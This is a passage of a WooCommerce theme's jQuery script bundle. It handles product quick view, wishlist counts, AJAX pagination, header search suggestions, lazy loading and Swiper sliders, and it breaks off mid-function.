	if ( typeof $.fn.select2 === 'function' ) {
		$('.variations_form select').select2({
			minimumResultsForSearch: -1,
			placeholder: nova_js_var.select_placeholder,
			allowClear: true,
		});
	}

})(jQuery);


(function($) {
	
	"use strict";

	$(document).ready(function() {

		$(".single-product .product .cart .woocommerce-product-details__add-to-cart #wc-stripe-payment-request-button-separator").css("display", "none");
		$(".single-product .product .cart .woocommerce-product-details__add-to-cart #wc-stripe-payment-request-wrapper").css("display", "none");

		setTimeout(function(){
			if($(".single-product .product .cart .woocommerce-product-details__add-to-cart .StripeElement").children().length > 0) {
				$(".single-product .product .cart .woocommerce-product-details__add-to-cart").addClass("stripe-button");
				$(".single-product .product .cart .woocommerce-product-details__add-to-cart #wc-stripe-payment-request-button-separator").css("display", "block");
				$(".single-product .product .cart .woocommerce-product-details__add-to-cart #wc-stripe-payment-request-wrapper").css("display", "block");
			}
		},1000);

	});

})(jQuery);

(function($) {
	
	"use strict";

	var add_to_wishlist_button = $('.add_to_wishlist');

	add_to_wishlist_button.on('click',function(){
		$(this).parents('.yith-wcwl-add-button').addClass('loading');
	});

})(jQuery);

(function($) {

	"use strict";

	$('body')
		// Review link
		.on( 'click', 'a.woocommerce-review-link', function() {
			$(".nova-product-info-mn .panel_reviews a").trigger("click");
			setTimeout(function(){
				var tag = $("#reviews");
	    		$('html,body').animate({scrollTop: tag.offset().top},'slow');
    		}, 300);
			return true;
		} );

})(jQuery);


(function($) {
	
	"use strict";

	$(window).load(function() {

		$(window).scroll(function() {

			var scrollTop = $(window).scrollTop();
			var docHeight = $(document).height();
			var winHeight = $(window).height();
			var scrollPercent = (scrollTop) / (docHeight - winHeight);
			var scrollPercentRounded = Math.round(scrollPercent*100);

			$(".scroll-progress-bar").css( "width", scrollPercentRounded + "%" );

		});

	});

})(jQuery);

jQuery(function($) {

	"use strict";

	//===============================================================
	// Add (+/-) Button Number Incrementers
	//==============================================================
	$( document.body ).on( 'updated_cart_totals', function(){
		$(".quantity").append('<div class="qty-button inc">+</div><div class="qty-button dec">-</div>');
		$(".qty-button").on("click", function() {

			var $button = $(this);
			var oldValue = $button.parent().find("input").val();

			if ($button.text() == "+") {
				var newVal = parseFloat(oldValue) + 1;
			} else {
			 // Don't allow decrementing below zero
				if (oldValue > 0) {
					var newVal = parseFloat(oldValue) - 1;
				} else {
					newVal = 0;
				}
			}

			$button.parent().find("input").val(newVal);
			$( '.woocommerce-cart-form :input[name="update_cart"]' ).prop( 'disabled', false );
		});
	});
});


jQuery(function($) {

	"use strict";

	if ( ( $('.woocommerce-checkout').length ) && ( $('.woocommerce-form-login').length ) ) {

		 $('body.woocommerce-checkout .showlogin').on('click', function() {
		 	if($('.woocommerce-form-login').hasClass('show')) {
				$('.woocommerce-form-login').removeClass('show');
			 } else {
			 	setTimeout( function() {
					$('.woocommerce-form-login').addClass('show');
				}, 300);
			 }
		});

	}
});


(function($){

	"use strict";


})(jQuery);


(function($){

	"use strict";

	$('.product-categories-with-icon').on('click', '.cat-parent .dropdown_icon', function() {
		$(this).parent().toggleClass('active-item');
		$(this).siblings("ul.children").slideToggle('300', function() {
		});
	});

	// If there is more than 8 categories than add scroll class
	// If the user is inside the category, keep the widget category open
	
	$('.product-categories-with-icon .cat-item').each(function() {

		var max_subcategory_nr 		= 8
		var subcategory_nr 			= $(this).find("ul.children").find('li').length;

		if ( subcategory_nr > max_subcategory_nr ) {
			$(this).find("ul.children").addClass('add_scroll');
		} 

		if ( $(this).hasClass('current-cat') ) {
			$(this).addClass('active-item');
			$(this).find("ul.children").show();
		}

		if ( $(this).hasClass('current-cat-parent') ) {
			$(this).addClass('active-item');
			$(this).find("ul.children").show();
		}

		if ( $(this).hasClass('cat-parent') ) {
			if ( ! $(this).find('i').length ) {
				$(this).addClass('no-icon');
			}
		}
		
	});


})(jQuery);


jQuery(function($) {

    "use strict";

    $('body').imagesLoaded().always(function(instance) {
		setTimeout(function() {

			if ( $('.blog-hero-slider').length ) {

				var interleaveOffset = 0.5;
				var interleaveOffsetCaption = 1;

				// Caption
				var BloghalfSliderCaption = new Swiper('.blog-hero-slider__caption', {
				slidesPerView: 1,
				loop: true,
				effect: 'fade',
				direction: 'vertical',
				parallax: false,
				speed: 1500,
				simulateTouch: false
				});

				// Image
				var BloghalfSliderImage = new Swiper('.blog-hero-slider__image', {
				slidesPerView: 1,
				loop: true,
				pagination: {
				el: '.swiper-pagination-num',
				type: 'fraction',
				clickable: true
				},
				autoplay: {
				disableOnInteraction: false,
				},
				speed: 1500,
				direction: 'vertical',
				simulateTouch: false,
				roundLengths: true,
				keyboard: true,
				mousewheel: true,
				parallax: true,
				navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev'
				},
				on: {
				progress: function() {
				var swiper = this;
				for (var i = 0; i < swiper.slides.length; i++) {
				var slideProgress = swiper.slides[i].progress;
				var innerOffset = swiper.height * interleaveOffset;
				var innerTranslate = slideProgress * innerOffset;
				swiper.slides[i].querySelector('.cover-slider').style.transform =
				'translateY(' + innerTranslate + 'px)';
				}
				},
				touchStart: function() {
				var swiper = this;
				for (var i = 0; i < swiper.slides.length; i++) {
				swiper.slides[i].style.transition = '';
				}
				},
				setTransition: function(speed) {
				var swiper = this;
				for (var i = 0; i < swiper.slides.length; i++) {
				swiper.slides[i].style.transition = speed + 'ms';
				swiper.slides[i].querySelector('.cover-slider').style.transition =
				speed + 'ms';
				}
				}
				}
				});

				BloghalfSliderCaption.controller.control = BloghalfSliderImage;
				BloghalfSliderImage.controller.control = BloghalfSliderCaption;
			}

		}, 2500);
    });
});


jQuery(function($) {

	"use strict";
	$( ".js-video-popup-btn" ).each(function() {
		$(this).videoPopup({
			autoplay: 1,
			controlsColor: 'white',
			showVideoInformations: 0,
			showControls: false,
			width: 1000,
		});
	});
	$('.blog-layout-5 .blog-articles').imagesLoaded( function() {
		$('.blog-layout-5 .blog-articles').isotope({
			// options
			itemSelector: 'article',
			layoutMode: 'fitRows'
		});
	});

});
 


jQuery(function($) {

	"use strict";

});


jQuery(function($) {

  "use strict";
  
	var defaultConfig = {
		rootMargin: '0px',
		threshold: 0.1,
		load: function load(element) {

			var base_src = element.getAttribute('data-src') || element.getAttribute('data-lazy') || element.getAttribute('data-lazy-src') || element.getAttribute('data-lazy-original'),
				base_srcset = element.getAttribute('data-src') || element.getAttribute('data-lazy-srcset'),
				base_sizes = element.getAttribute('data-sizes') || element.getAttribute('data-lazy-sizes');

			if (base_src) {
				element.src = base_src;
			}
			if (base_srcset) {
				element.srcset = base_srcset;
			}
			if (base_sizes) {
				element.sizes = base_sizes;
			}
			if (element.getAttribute('data-background-image')) {
				element.style.backgroundImage = 'url(' + element.getAttribute('data-background-image') + ')';
			}
			if (element.getAttribute('data-auto-padding') == 'true') {
				getimgMeta(
					element.getAttribute('data-background-image'),
					function(width, height) {

						element.style.paddingBottom = (height / width) * 100 + '%';
					}
				);
			}
		}
	};

	function getimgMeta(url, callback) {
		var img = new Image();
		img.src = url;
		img.onload = function() {
			callback(this.width, this.height);
		}
	}

	function markAsLoaded(element) {
		element.setAttribute('data-element-loaded', true);
	}

	var isLoaded = function isLoaded(element) {
		return element.getAttribute('data-element-loaded') === 'true';
	};
	var onIntersection = function onIntersection(load) {
		return function(entries, observer) {
			entries.forEach(function(entry) {
				if (entry.intersectionRatio > 0) {
					observer.unobserve(entry.target);

					if (!isLoaded(entry.target)) {
						load(entry.target);
						markAsLoaded(entry.target);
					}
				}
			});
		};
	};
  window.CustomLazyLoad = function() {
    var selector = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
    var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

    var _defaultConfig$option = $.extend({}, defaultConfig, options),
      rootMargin = _defaultConfig$option.rootMargin,
      threshold = _defaultConfig$option.threshold,
      load = _defaultConfig$option.load;

    var observer = void 0;

    if (window.IntersectionObserver) {
      observer = new IntersectionObserver(onIntersection(load), {
        rootMargin: rootMargin,
        threshold: threshold
      });
    }

    return {
      triggerSingleLoad: function triggerSingleLoad() {
        if (!$.exists(selector)) {
          return;
        }
        var element = selector.get(0);
        if (isLoaded(element)) {
          return;
        }
        if (observer) {
          observer.observe(element);
          return;
        }
        load(element);
        markAsLoaded(element);

      },
      observe: function observe() {
        if (!$.exists(selector)) {
          return;
        }
        for (var i = 0; i < selector.length; i++) {
          if (isLoaded(selector[i])) {
            continue;
          }
          if (observer) {
            observer.observe(selector[i]);
            continue;
          }
          load(selector[i]);
          markAsLoaded(selector[i]);
        }
      },
      triggerLoad: function triggerLoad(element) {
        if (isLoaded(element)) {
          return;
        }
        load(element);
        markAsLoaded(element);
      }
    };
  };
	CustomLazyLoad($('.nova-lazyload-image')).observe();
})


jQuery(function($) {

	"use strict";
	
window.ajax_load_shortcode = function( el ){
	var $this = $(el),
			query = $this.data('query-settings'),
			product_type = $this.data('product-type'),
			nonce = $this.data('public-nonce'),
			requestData = {
					action : 'nova_get_shortcode_loader_by_ajax',
					data 	: query,
					type	:	product_type,
					_vcnonce : nonce
		};
		var init = function(){
				nova_lazyload($this, {
					rootMargin: '200px',
					load : setup_ajax
				}).observe();
		};

		var setup_ajax = function() {
			if($this.hasClass('is-loading') || $this.hasClass('has-loaded')){
					return;
			}
			$this.addClass('is-loading');
			var _ajax_option = {
					url : nova_ajax_url,
					method: "POST",
					dataType: "html",
					data : requestData
			};
			$.ajax(_ajax_option).done(function(response_data){
				var $data = $(response_data);
				$(document).trigger('NOVA:AjaxLoadShortCode:before_render',[$this,$data]);
				$this.removeClass('is-loading');
				$this.addClass('has-loaded');
				$data.appendTo($this);
				$this.find('.product-item__thumbnail-placeholder.second_image_enabled').addClass('second_image_loaded');
				$(document).trigger('NOVA:AjaxLoadShortCode:after_render',[$this,$data]);
			});
		};

		return init();
}
$( ".elm-ajax-loader" ).each(function() {
	ajax_load_shortcode(this);
});

});


jQuery(function($) {

	"use strict";

	var listing_class 		= ".blog-articles";
	var item_class 			= ".blog-articles article";
	var pagination_class 	= ".posts-navigation";
	var next_page_class 	= ".posts-navigation .nav-previous a";
	var ajax_button_class 	= ".posts_ajax_button";
	var ajax_loader_class 	= ".posts_ajax_loader";

	var ajax_load_items = {

	    init: function() {

	        if (nova_js_var.blog_pagination_type == 'load_more_button' || nova_js_var.blog_pagination_type == 'infinite_scroll') {

		        $(document).ready(function() {

		            if ($(pagination_class).length) {

		                $(pagination_class).before('<div class="pagination-container"><div class="'+ajax_button_class.replace('.', '')+'" data-processing="0"><span class="button">'+nova_js_var.load_more_btn+'<span></div></div>');

		            }

		        });

		        $('body').on('click', ajax_button_class, function() {

		            if ($(next_page_class).length) {

		                $(ajax_button_class).attr('data-processing', 1).addClass('loading');

		                var href = $(next_page_class).attr('href');

		                if( ! ajax_load_items.msieversion() ) {
							history.pushState(null, null, href);
						}

		                ajax_load_items.onstart();

		                $.get(href, function(response) {

		                    $(pagination_class).html($(response).find(pagination_class).html());

		                    $(response).find(item_class).each(function() {

		                        $('.blog-articles > article:last').after($(this));

		                    });

		                    $(ajax_button_class).attr('data-processing', 0).removeClass('loading');

		                    ajax_load_items.onfinish();

		                    if ($(next_page_class).length == 0) {
		                        $(ajax_button_class).addClass('disabled').show();
		                    } else {
		                    	$(ajax_button_class).show();
		                    }

		                });

		            } else {

		                $(ajax_button_class).addClass('disabled').show();

		            }

		        });

	        }

	        if (nova_js_var.blog_pagination_type == 'infinite_scroll') {

		        var buffer_pixels = Math.abs(0);

		        $(window).scroll(function() {

		            if ($(listing_class).length) {

		                var a = $(listing_class).offset().top + $(listing_class).outerHeight();
		                var b = a - $(window).scrollTop();

		                if ((b - buffer_pixels) < $(window).height()) {
		                    if ($(ajax_button_class).attr('data-processing') == 0) {
		                        $(ajax_button_class).trigger('click');
		                    }
		                }

		            }

		        });
	        }
	    },

	    onstart: function() {
	    },

	    onfinish: function() {
	    },

	    msieversion: function() {
	        var ua = window.navigator.userAgent;
	        var msie = ua.indexOf("MSIE ");

	        if (msie > 0)
	            return parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)));

	        return false;
	    },

	};

	ajax_load_items.init();
	//ajax_load_items.onfinish();

});


jQuery(function($) {

	"use strict";

	var listing_class 		= ".products";
	var item_class 			= ".products > .product";
	var pagination_class 	= "body.woocommerce-shop .woocommerce-pagination";
	var next_page_class 	= ".woocommerce-pagination a.next";
	var ajax_button_class 	= ".products_ajax_button";
	var ajax_loader_class 	= ".products_ajax_loader";
	var loadmore_text = nova_js_var.load_more_btn;

	var ajax_load_items = {

	    init: function() {

	        if (nova_js_var.shop_pagination_type == 'load_more_button' || nova_js_var.shop_pagination_type == 'infinite_scroll') {

		        $(document).ready(function() {

		            if ($(pagination_class).length) {

		                $(pagination_class).before('<div class="'+ajax_button_class.replace('.', '')+'" data-processing="0"><span>'+loadmore_text+'</span></div>');

		            }

		        });

		        $('body').on('click', ajax_button_class, function() {

		            if ($(next_page_class).length) {

		                $(ajax_button_class).attr('data-processing', 1).addClass('loading');

		                var href = $(next_page_class).attr('href');

		                ajax_load_items.onstart();

		                $.get(href, function(response) {

		                    $(pagination_class).html($(response).find(".woocommerce-pagination").html());

		                    $(response).find(item_class).each(function(i) {

		                    	$(this).find('.product-item__thumbnail-placeholder.second_image_enabled').addClass('second_image_loaded');

		                        $(listing_class).append($(this));

		                    });

		                    $(ajax_button_class).attr('data-processing', 0).removeClass('loading');

		                    ajax_load_items.onfinish();

		                    if ($(next_page_class).length == 0) {
		                        $(ajax_button_class).addClass('disabled').show();
		                    } else {
		                    	$(ajax_button_class).show();
		                    }
		                });

		            } else {

		                $(ajax_button_class).addClass('disabled').show();

		            }

		        });

	        }

	        if (nova_js_var.shop_pagination_type == 'infinite_scroll') {

		        var buffer_pixels = Math.abs(100);

		        $(window).scroll(function() {

		            if ($(listing_class).length) {

		                var a = $(listing_class).offset().top + $(listing_class).outerHeight();
		                var b = a - $(window).scrollTop();

		                if ((b - buffer_pixels) < $(window).height()) {
		                    if ($(ajax_button_class).attr('data-processing') == 0) {
		                        $(ajax_button_class).trigger('click');
		                    }
		                }

		            }

		        });

	        }

	    },

	    onstart: function() {
	    },

	    onfinish: function() {

	    },

	    msieversion: function() {
	        var ua = window.navigator.userAgent;
	        var msie = ua.indexOf("MSIE ");

	        if (msie > 0)
	            return parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)));

	        return false;
	    },

	};

	ajax_load_items.init();
	//ajax_load_items.onfinish();

});


jQuery(function($) {

  "use strict";

  function product_quick_view_ajax(id) {

    $.ajax({

      url: nova_ajax_url,

      data: {
        "action": "nova_product_quick_view",
        'product_id': id
      },

      success: function(results) {
        $(".nova_wc_quickview__content").empty().html(results);
        $("body").removeClass("progress");
        if (nova_js_var.product_swatches == 'yes') {
          variation_swatches_plugin();
        }
        if (typeof $.fn.select2 === 'function') {
          $('#nova_wc_quickview .variations_form select').select2({
            minimumResultsForSearch: -1,
            placeholder: nova_js_var.select_placeholder,
            allowClear: true,
          });
        }
        if ($('.qv-carousel').length > 0) {
          $('.qv-carousel').slick();
        }

				$('#nova_wc_quickview .woocommerce-product-details__short-description').showMore({
						minheight: 100,
						buttontxtmore: nova_js_var.read_more_btn,
						buttontxtless: nova_js_var.read_less_btn,
						animationspeed: 250
				});
        setTimeout(function() {
          $('#nova_wc_quickview .variations_form').each(function() {
            $(this).wc_variation_form();
          });
        }, 1100);

        setTimeout(function() {
          $('#nova_wc_quickview .woocommerce-product-gallery').wc_product_gallery();
        }, 1000);

        setTimeout(function() {
          $(document.body).trigger('opened_product_quickview');
          $('#nova_wc_quickview').addClass('open');
        }, 500);

        setTimeout(function() {
          $('#nova_wc_quickview .nova_wc_quickview__content').addClass('maybe_scroll');
        }, 1200);
      },

    });
  }

  function variation_swatches_plugin() {
    $.fn.tawcvs_variation_swatches_form = function() {
      return this.each(function() {
        var $form = $(this),
          clicked = null,
          selected = [];

        $form
          .addClass('swatches-support')
          .on('click', '.swatch', function(e) {
            e.preventDefault();
            var $el = $(this),
              $select = $el.closest('.value').find('select'),
              attribute_name = $select.data('attribute_name') || $select.attr('name'),
              value = $el.data('value');

            $select.trigger('focusin');

            // Check if this combination is available
            if (!$select.find('option[value="' + value + '"]').length) {
              $el.siblings('.swatch').removeClass('selected');
              $select.val('').change();
              $form.trigger('tawcvs_no_matching_variations', [$el]);
              return;
            }

            clicked = attribute_name;

            if (selected.indexOf(attribute_name) === -1) {
              selected.push(attribute_name);
            }

            if ($el.hasClass('selected')) {
              $select.val('');
              $el.removeClass('selected');

              delete selected[selected.indexOf(attribute_name)];
            } else {
              $el.addClass('selected').siblings('.selected').removeClass('selected');
              $select.val(value);
            }

            $select.change();
          })
          .on('click', '.reset_variations', function() {
            $(this).closest('.variations_form').find('.swatch.selected').removeClass('selected');
            selected = [];
          })
          .on('tawcvs_no_matching_variations', function() {
            window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text);
          });
      });
    };

    $('.variations_form').tawcvs_variation_swatches_form();
    $(document.body).trigger('tawcvs_initialized');
  }

  function close_quickview_modal() {
    $('#nova_wc_quickview').removeClass('open');
    $('#nova_wc_quickview .nova_wc_quickview__content').removeClass('maybe_scroll');
    $('#nova_wc_quickview .nova_wc_quickview__content').empty();
    $(document.body).trigger('closed_product_quickview');
  }

  $('.site-content').on('click', '.nova_product_quick_view_btn', function(e) {
    e.preventDefault();
    close_quickview_modal();
    var product_id = $(this).data('product-id');
    product_quick_view_ajax(product_id);
  });

  $('#nova_wc_quickview').on('click', function(e) {
    var containers = [
      ".nova_wc_quickview__content"
    ];

    var container = $(containers.join(", "));

    if (!container.is(e.target) && container.has(e.target).length === 0) {
      close_quickview_modal();
    }
  });

  $('#nova_wc_quickview').on('click', 'button.close-button', function(e) {
    close_quickview_modal();
  });
});


jQuery(function($) {

	"use strict";

	//=============================================================================
	//  yith wishlist counter
	//=============================================================================

	function getCookie(name) {
	    var dc = document.cookie;
	    var prefix = name + "=";
	    var begin = dc.indexOf("; " + prefix);
	    if (begin == -1) {
	        begin = dc.indexOf(prefix);
	        if (begin != 0) return null;
	    }
	    else
	    {
	        begin += 2;
	        var end = document.cookie.indexOf(";", begin);
	        if (end == -1) {
	        end = dc.length;
	        }
	    }
	    // because unescape has been deprecated, replaced with decodeURI
	    //return unescape(dc.substring(begin + prefix.length, end));
	    return decodeURIComponent(decodeURIComponent((dc.substring(begin + prefix.length, end))));
	}

	function nova_update_wishlist_count(count) {
		if ( ( typeof count === "number" && isFinite(count) && Math.floor(count) === count ) && count >=0 ) {
			$('.js-count-wishlist-item').html(count);
		}
	}

	if ($('.js-count-wishlist-item').length ) {


		var wishlistCounter = 0;

		/*
		**	Check for Yith cookie
		*/
		var wlCookie = getCookie("yith_wcwl_products");

		if ( wlCookie != null ) {
            wlCookie = wlCookie.slice(0, wlCookie.indexOf(']') + 1);
			var products = JSON.parse(wlCookie);
			wishlistCounter =  Object.keys(products).length;
		} else 	{
			wishlistCounter = Number($('.js-count-wishlist-item').html());
		}

		/*
		**	Increment counter on add
		*/
		$('body').on( 'added_to_wishlist' , function(){
			wishlistCounter++;
			nova_update_wishlist_count(wishlistCounter);
		});

		/*
		**	Decrement counter on remove
		*/
		$('body').on( 'removed_from_wishlist' , function(){
			wishlistCounter--;
			nova_update_wishlist_count(wishlistCounter);
		});

		nova_update_wishlist_count(wishlistCounter);

	}

	//=============================================================================
	//  END yith wishlist counter
	//=============================================================================

});


jQuery(function($) {

	"use strict";


});


jQuery(function($) {

    "use strict";

    function getSuggestions() {


        var keyword=  $('.header_search_form input.header_search_input').val();
        var category= $('.header_search_form select.header_search_select').val();



        if (keyword.length >= 3 && keyword != keydown) {
            $.xhrPool.abortAll();
            $('.header_search_ajax_results').addClass('loading');
            $('.header_search_ajax_loading').addClass('visible');
            $('.header_search_button_wrapper').addClass('btn-loading');

            if ( search_cache[keyword+category] !== undefined) {
                $('.header_search_ajax_results').html('<div class="ajax_results_wrapper">' + search_cache[keyword+category] + '</div>');
                $('.header_search_ajax_results').removeClass('loading');
                $('.header_search_ajax_loading').removeClass('visible');
                $('.header_search_button_wrapper').removeClass('btn-loading');
            } else {
                $.ajax({
                    type: 'GET',
                    url: nova_ajax_url,
                    cache: true,
                    data: {
                        "action" : "nova_ajax_url",
                        "search_keyword"    : keyword,
                        "search_category"   : category
                    },
                    dataType: "json",
                    contentType: "application/json",
                    success: function( results ) {
                        search_cache[keyword+category]= results.suggestions;
                        $('.header_search_ajax_results').html('<div class="ajax_results_wrapper">' + results.suggestions + '</div>');
                        $('.header_search_ajax_results').removeClass('loading');
                        $('.header_search_ajax_loading').removeClass('visible');
                        $('.header_search_button_wrapper').removeClass('btn-loading');
                    },

                    always: function( results ) {
                       $('.header_search_ajax_results').removeClass('loading');
                       $('.header_search_ajax_loading').removeClass('visible');
                       $('.header_search_button_wrapper').removeClass('btn-loading');
                    }
                });
            }
        }
    };

    $.xhrPool = [];
    $.xhrPool.abortAll = function() {
        $(this).each(function(i, jqXHR) {   //  cycle through list of recorded connection
            jqXHR.abort();  //  aborts connection
            $.xhrPool.splice(i, 1); //  removes from list by index
        });
    }
    $.ajaxSetup({
        beforeSend: function(jqXHR) { $.xhrPool.push(jqXHR); }, //  annd connection to list
        complete: function(jqXHR) {
            var i = $.xhrPool.indexOf(jqXHR);   //  get index for current connection completed
            if (i > -1) $.xhrPool.splice(i, 1); //  removes from list by index
        }
    });

    var search_cache=  new Array;

    var keydown  = $('.header_search_form input.header_search_input').val();

    $('input.header_search_input').on('keydown', function(e) {
        keydown = $(this).val();
    })

    $('input.header_search_input').on('keyup focus', function(e) {
        getSuggestions();
    });

    $('select.header_search_select').change(function() {
        var keyword=  $('.header_search_form input.header_search_input').val();

        if ( keyword.length >= 3 ) {
            getSuggestions();
            $('input.header_search_input').click();
        }
    });

    $('form.header_search_form').on('click', 'span.view-all a', function(){
        $(this).parents('form.header_search_form').submit();
    })
})


jQuery(function($) {
	
	"use strict";

	$('.reveal').on('click', '.next', function(){
		var next = $(this).parent('.reveal').next('.reveal').attr('id');
		if (next) {
			next = '#' + next;
			$(next).foundation('open');
		}
	});

	$('.reveal').on('click', '.prev', function(){
		var prev = $(this).parent('.reveal').prev('.reveal').attr('id');
		if (prev) {
			prev = '#' + prev;
			$(prev).foundation('open');
		}
	});

	if ($('.reveal.gb-gallery').length) {
		$('.reveal.gb-gallery:first').find('.gb-gallery-btn.prev').hide();
		$('.reveal.gb-gallery:last').find('.gb-gallery-btn.next').hide();
	}
})

jQuery(function($) {

	"use strict";

	window.nova_slider = function(carousel){

		var $slider = $(carousel),
				options =  $slider.data('settings') || {};

		var init = function(){
				setup_slider();
		};

		var setup_slider = function(){

			var slider_autoplay, slider_autoplay_delay, slide_autoplay_on_hover, slider_loop, slide_duration, captionOptions = {}, imageOptions = {};
			slider_autoplay = options.autoplay;
			slider_autoplay_delay = options.autoplayDelay;
			slide_autoplay_on_hover = options.autoplayHover;
			slider_loop = options.loop;
			slide_duration = options.speed;
			//settings for caption slider
			captionOptions['slidesPerView'] = 1;
			captionOptions['loop'] = slider_loop;
			captionOptions['effect'] = 'fade';
			captionOptions['parallax'] = true;
			captionOptions['speed'] = slide_duration;
			captionOptions['simulateTouch'] = false;
			//settings for image slider
			imageOptions['slidesPerView'] = 1;
			imageOptions['loop'] = slider_loop;
			imageOptions['pagination'] = {
				el: '.swiper-pagination',
				type: 'fraction',
				clickable: true
			};
			imageOptions['autoplay'] = slider_autoplay ? { delay: slider_autoplay_delay, disableOnInteraction: false } : false;
			imageOptions['speed'] = slide_duration;
			imageOptions['simulateTouch'] = false;
			imageOptions['roundLengths'] = true;
			imageOptions['keyboard'] = true;
			imageOptions['mousewheel'] = false;
			imageOptions['parallax'] = true;
			imageOptions['navigation'] = {
				nextEl: '.nova-slider-button-next',
				prevEl: '.nova-slider-button-prev'
			};

			$slider.imagesLoaded().always( function( instance ) {

				// Half slider
				var interleaveOffset = 0.5;
				var novaSliderCaption = new Swiper($('.slider__caption',$slider), captionOptions);

				imageOptions = $.extend({}, imageOptions, {
					on: {
						progress: function() {
							var swiper = this;
							for (var i = 0; i < swiper.slides.length; i++) {
								var slideProgress = swiper.slides[i].progress;
								var innerOffset = swiper.width * interleaveOffset;
								var innerTranslate = slideProgress * innerOffset;
								swiper.slides[i].querySelector('.cover-slider').style.transform =
								'translateX(' + innerTranslate + 'px)';
							}
						},
						touchStart: function() {
							var swiper = this;
							for (var i = 0; i < swiper.slides.length; i++) {
								swiper.slides[i].style.transition = '';
							}
						},
						setTransition: function(speed) {
							var swiper = this;
							for (var i = 0; i < swiper.slides.length; i++) {
								swiper.slides[i].style.transition = speed + 'ms';
								swiper.slides[i].querySelector('.cover-slider').style.transition =
								speed + 'ms';
							}
						},
						slideChangeTransitionStart: function() {
							$('.slider-nav__path-progress',$slider).css({'transition': slide_duration+'ms','stroke-dashoffset': '0'});
						},
						slideChangeTransitionEnd: function() {
							$('.slider-nav__path-progress',$slider).css({'transition': '0ms','stroke-dashoffset': '141'});
						}
					}
				});

				var novaSliderImage = new Swiper($('.slider__image',$slider), imageOptions);

				novaSliderCaption.controller.control = novaSliderImage;
				novaSliderImage.controller.control = novaSliderCaption;

				if(slide_autoplay_on_hover != 'none'){

					if(slide_autoplay_on_hover == 'pause' || 'stop' ) {
						$slider.on("mouseover", function( e ) {
							novaSliderCaption.autoplay.stop();
							novaSliderImage.autoplay.stop();
						});
					}
					if(slide_autoplay_on_hover == 'pause'){
						$slider.on("mouseleave", function( e ) {
							novaSliderCaption.autoplay.start();
							novaSliderImage.autoplay.start();
						});
					}
				}

			});

		};

		return init();
	};

	if($('.shortcode_nova_slider').length > 0) {
		var shortcode_nova_slider = $('.shortcode_nova_slider');
		shortcode_nova_slider.each(function(){
				nova_slider($(this));
		});
	}

});


jQuery(function($) {

	"use strict";

	function NovaVericalSlider() {
		if( $('.shortcode_nova_vertical_slider').length > 0 ){
			var titles = [];
			var subtitle = [];
			var presets = [];
			$('.shortcode_nova_vertical_slider .swiper-slide').each(function(i) {
					titles.push($(this).data('title'));
					subtitle.push($(this).data('subtitle'));
					presets.push($(this).data('preset'));
			});
		var interleaveOffset = 0.4;
		var swiperOptions = {
			direction: "vertical",
			loop: false,
			grabCursor: true,
			resistance : true,
			resistanceRatio:0.5,
			slidesPerView: 1,
			watchSlidesProgress: true,
			allowTouchMove:true,
			speed:900,
			autoplay: false,
			effect: "slide",
			mousewheel: true,
			pagination: {
				el: '.showcase-captions',
				clickable: true,
				renderBullet: function (index, className) {
					return '<div class="outer ' + className + ' ' + presets[index] + '">' + '<div class="inner">' + '<div class="nova-vs-subtitle">' + subtitle[index] + '</div>' +  '<div class="scale-wrapper">' + '<div class="nova-vs-title">' + '<div>' + titles[index] + '</div>' + '</div>' + '</div>' + '</div>' + '</div>';

				},
			},
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
			on: {
				progress: function() {
						var swiper = this;
						for (var i = 0; i < swiper.slides.length; i++) {
							var slide = swiper.slides[i];
							var slideProgress = slide.progress;
							console.log(slideProgress);
							var innerOffset = swiper.height * interleaveOffset;
							var innerTranslate = slideProgress * innerOffset;
							slide.querySelector(".slide-img-holder").style.transform = "translate3d(0, " + innerTranslate + "px,0)";
						}

					},
					touchStart: function() {
						var swiper = this;
						for (var i = 0; i < swiper.slides.length; i++) {
							swiper.slides[i].style.transition = "";
						}
					},
					setTransition: function(speed) {
						var swiper = this;
						for (var i = 0; i < swiper.slides.length; i++) {
							swiper.slides[i].style.transition = speed + "ms";
							swiper.slides[i].querySelector(".slide-img-holder").style.transition = speed + "ms";
						}
				 	},
					init: function () {
						$('.swiper-slide-active').find('video').each(function() {
							$(this).get(0).play();
						});
					},
					slideChangeTransitionStart: function () {

						var prevslidetitle = new TimelineLite();
						prevslidetitle.staggerTo($('.swiper-pagination-bullet-active').prev().find('.nova-vs-title span').sort(() => Math.round(Math.random())-0.5), 0.5, {scaleY:2, y:-200, opacity:0, ease:Power2.easeInOut},  0.02)

						var prevslidecaption = new TimelineLite();
						prevslidecaption.staggerTo($('.swiper-pagination-bullet-active').prev().find('.nova-vs-subtitle'), 0.3, {y:-40, opacity:0, delay:0, ease:Power2.easeIn},  -0.02)

						var activeslidetitle = new TimelineLite();
						activeslidetitle.staggerTo($('.swiper-pagination-bullet-active').find('.nova-vs-title span').sort(() => Math.round(Math.random())-0.5), 0.5, {scaleY:1, y:0, opacity:1, scale:1, delay:0.3, ease:Power2.easeOut}, 0.02)

						var activeslidecaption = new TimelineLite();
						activeslidecaption.staggerTo($('.swiper-pagination-bullet-active').find('.nova-vs-subtitle'), 0.5, {y:0, opacity:1, scale:1, delay:0.5, ease:Power2.easeOut}, -0.02)

						var nextslidetitle = new TimelineLite();
						nextslidetitle.staggerTo($('.swiper-pagination-bullet-active').next().find('.nova-vs-title span').sort(() => Math.round(Math.random())-0.5), 0.5, {scaleY:2, y:200, opacity:0, ease:Power2.easeInOut},  0.02)

						var nextslidecaption = new TimelineLite();
						nextslidecaption.staggerTo($('.swiper-pagination-bullet-active').next().find('.nova-vs-subtitle'), 0.3, {y:40, opacity:0, delay:0, ease:Power2.easeIn},  -0.02)

						$('.swiper-slide-active').find('video').each(function() {
							$(this).get(0).play();
						});

					},
					slideChangeTransitionEnd: function () {

						$('.swiper-slide-prev').find('video').each(function() {
							$(this).get(0).pause();
						});

						$('.swiper-slide-next').find('video').each(function() {
							$(this).get(0).pause();
						});

					}
			},

		};
		$('.slide-img-thumbnail').each(function() {
			var image = $(this).data('src');
			$(this).css({'background-image': 'url(' + image + ')'});
		});
		var swiper = new Swiper(".shortcode_nova_vertical_slider", swiperOptions);

		//Slide Captions
